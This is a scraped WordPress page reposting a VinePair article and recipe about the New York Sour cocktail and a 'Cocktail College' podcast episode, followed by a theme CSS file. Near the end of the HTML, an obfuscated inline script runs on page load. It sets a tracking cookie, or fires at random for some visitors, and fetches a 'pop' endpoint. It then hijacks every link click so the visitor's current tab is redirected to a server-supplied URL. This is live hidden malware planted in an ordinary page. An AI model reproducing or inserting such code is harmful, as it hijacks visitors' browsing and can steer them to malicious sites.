type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/cocktail-college-art-google-hh9vcm.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>The Cocktail College Podcast: The New York Sour</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3893 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>What is a <a href="https://vinepair.com/cocktail-recipe/new-york-sour/">New York Sour</a>? In layman’s terms, it’s a <a href="https://vinepair.com/cocktail-recipe/whiskey-sour-recipe/">Whiskey Sour</a> with a red wine float — but it’s also so much more than that. Oddly enough, the New York Sour (a.k.a. the Continental Sour, the Southern Sour, and the Brunswick Sour) was believed to be invented in Chicago in the late 1800s. After numerous recipe tweaks and a fall into relative obscurity by the mid- to late 1900s, the drink was rediscovered during the second wave of the modern cocktail renaissance in the early 2010s.</p>
<p>Nowadays, while orange juice is no longer the sour component of choice, one ingredient has remained a constant since day one: the signature red wine float. Though it may be a difficult trick to master, topping this drink with a thin, quarter-inch layer of vino — poured over the back of a bar spoon — provides the New York Sour with both a unique garnish and a tannic, drying quality that clings to the drink’s sour-sweet backbone. As such, the type of red wine one opts for has the potential to make or break this pre-Prohibition classic.</p>
<p>Today on the “Cocktail College” podcast, Tim McKirdy is joined by Frank Caiafa, legendary bartender, consultant, and singer/songwriter, to discuss the New York Sour. The two break down sours without egg whites, the delicate art of the red wine float, and orange juice — the unsung citrus of the cocktail world. Tune in for more.</p>

<h2>Listen Online</h2>
<p><a href="https://podcasts.apple.com/tr/podcast/the-new-york-sour/id1583840832?i=1000637042961" target="_blank" rel="noopener">Listen on Apple Podcasts</a></p>
<p><a href="https://open.spotify.com/episode/4XNtcHIi8rRZaPWHAqLMN0?si=92iAA4UmRfedgdWZD6BIyQ" target="_blank" rel="noopener">Listen on Spotify</a></p>
<h2>Frank Caiafa’s New York Sour Recipe</h2>
<h3>Ingredients</h3>
<p>2 ounces 86 proof <a href="https://vinepair.com/buy-this-booze/11-best-rye-whiskey-bottles/">rye whiskey</a><br />
¾ ounce simple syrup (1:1)<br />
¾ ounce fresh lemon juice<br />
Garnish: red wine, such as <a href="https://vinepair.com/wine-101/bordeaux-what-is-bordeaux-wine/">Bordeaux</a> or <a href="https://vinepair.com/wine-101/learn-rioja-wine-spain/">Rioja</a></p>
<h3>Directions</h3>
<p>Add rye whiskey, simple syrup, and lemon juice to a cocktail shaker with ice.<br />
Shake until chilled.<br />
Strain into a footed stem glass.<br />
Float a small amount of red wine on top (no more than ¼ inch) over the back of a bar spoon.</p>
<p>The article <a href="https://vinepair.com/cocktail-college/new-york-sour/">The Cocktail College Podcast: The New York Sour</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/01/the-cocktail-college-podcast-the-new-york-sour/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/12/01/mana-for-a-cause-teremana-tequila-is-giving-back-during-the-holidays-with-ezana-ez-million/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/teremana-photo-feature-google-iVFJf6.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Mana for a Cause: Teremana Tequila Is Giving Back During the Holidays With Ezana ‘EZ’ Million</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/12/01/grinch-fudge/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/grinch_fudge-1-SGo47Q.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Grinch Fudge</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"The Cocktail College Podcast: The New York Sour","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0
body_size: 1186
content:
/*======================================
  Selectric
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border: 0px solid #EBE9EB;
  background: #EBE9EB;
  position: relative;
  border-radius: 3px;
}

.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 10px;
  font-size: 12px;
  line-height: 40px;
  color: #8A7E88;
  height: 40px;
}

.selectric .button {
  background: ;
  border-radius: 0px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 38px;
  height: 38px;
  color: #8A7E88;
  text-align: center;
  font: 0/0 a;
  *font: 38px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}

.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #8A7E88;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #AAA;
}

.selectric-hover .selectric {
  border-color: #d2d0d2;
}

.selectric-open {
  z-index: 9999;
}

.selectric-open .selectric {
  border-color: #d2d0d2;
  background: #d2d0d2;
}

.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}

.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #F8F8F8;
  border: 1px solid #C4C4C4;
  z-index: -1;
  box-shadow: 0 0 10px -6px;
  border-radius: 3px;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}

.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}

.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}

.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 12px !important;
  line-height: 20px !important;
  min-height: 20px;
}

.selectric-items li {
  display: block;
  padding: 8px;
  color: #8a7e88 !important;
  cursor: pointer;
}

.selectric-items li.selected {
  background: #EFEFEF;
  color: #8a7e88;
}

.selectric-items li.highlighted {
  background: #D0D0D0;
  color: #8a7e88;
}

.selectric-items li:hover {
  background: #F0F0F0;
  color: #8a7e88;
}

.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background: none;
  color: #444;
}

.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}

.selectric-items .selectric-group li {
  padding-left: 25px;
}
